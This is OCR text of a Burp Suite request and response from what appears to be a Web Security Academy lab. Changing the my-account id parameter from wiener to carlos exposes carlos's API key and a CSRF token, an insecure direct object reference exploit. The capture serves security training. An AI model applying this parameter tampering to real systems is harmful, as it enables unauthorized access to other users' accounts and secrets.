 Send Cancel < > Follow redirection Target: https://0aa2005a030dfe42c31447f5001900a2.web-se
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0aa2005a030dfe42c31447f5001900a2.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa2005a030dfe42c31447f5001900a2.web-security-academy.net
/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
50 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: h8D6tXdbYjG6jzYlsZP2s1D2nLhpe6gc
</div>
<br/>
60 <form class="login-form" name="change-email-form" action=
"/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
kwoECSCQY4VIXbvhbiVLbrrvQKxElEvn">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72
Search... 0 matches